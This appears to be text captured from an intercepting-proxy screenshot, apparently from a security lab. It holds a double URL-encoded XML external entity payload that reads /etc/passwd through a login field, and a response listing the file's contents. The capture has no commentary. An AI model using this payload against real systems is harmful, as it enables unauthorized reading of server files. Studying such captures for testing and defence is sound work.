 Request
Pretty
Raw
Hex
\n
25%32%64%25%33%38%25%30%64%25%30%61%25%34%33%25%36%66
%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%6
4%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%
38%25%33%61%25%32%30%25%33%31%25%33%33%25%33%31%25%30
%64%25%30%61%25%30%64%25%30%61%25%33%63%25%32%31%25%3
4%34%25%34%66%25%34%33%25%35%34%25%35%39%25%35%30%25%
34%35%25%32%30%25%37%32%25%36%66%25%36%66%25%37%34%25
%32%30%25%35%62%25%33%63%25%32%31%25%34%35%25%34%65%2
5%35%34%25%34%39%25%35%34%25%35%39%25%32%30%25%36%32%
25%36%35%25%36%65%25%36%32%25%36%35%25%36%65%25%32%30
%25%35%33%25%35%39%25%35%33%25%35%34%25%34%35%25%34%6
4%25%32%30%25%32%32%25%36%36%25%36%39%25%36%63%25%36%
35%25%33%61%25%32%66%25%32%66%25%32%66%25%36%35%25%37
%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%3
7%33%25%37%37%25%36%34%25%32%32%25%33%65%25%35%64%25%
33%65%25%33%63%25%37%35%25%37%33%25%36%35%25%37%32%25
%33%65%25%33%63%25%37%35%25%37%33%25%36%35%25%37%32%2
5%36%65%25%36%31%25%36%64%25%36%35%25%33%65%25%32%36%
25%36%32%25%36%35%25%36%65%25%36%32%25%36%35%25%36%65
%25%33%62%25%33%63%25%32%66%25%37%35%25%37%33%25%36%3
5%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%
65%25%33%63%25%37%30%25%36%31%25%37%33%25%37%33%25%37
%37%25%36%66%25%37%32%25%36%34%25%33%65%25%36%31%25%3
6%34%25%36%64%25%36%39%25%36%65%25%33%63%25%32%66%25%
37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25
%37%32%25%36%34%25%33%65%25%33%63%25%32%66%25%37%35%2
5%37%33%25%36%35%25%37%32%25%33%65
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
66 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
ologin
67 bin:x:2:2:bin:/bin:/usr/sbin/nologin
68 sys:x:3:3:sys:/dev:/usr/sbin/nologin
69 sync:x:4:65534:sync:/bin:/bin/sync
70 games:x:5:60:games:/usr/games:/usr/sbin/n
ologin
71 man:x:6:12:man:/var/cache/man:/usr/sbin/n
ologin
72 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolo
gin
73 mail:x:8:8:mail:/var/mail:/usr/sbin/nolog
in
74 news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin
75 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
in/nologin
76 proxy:x:13:13:proxy:/bin:/usr/sbin/nologi
n
77 www-data:x:33:33:www-data:/var/www:/usr/s
bin/nologin
78 backup:x:34:34:backup:/var/backups:/usr/s
bin/nologin
79 list:x:38:38:Mailing List
Search...
0 highlights
Inspector
Request attri
Request quer
Request body
Request cook
Request head
Response hea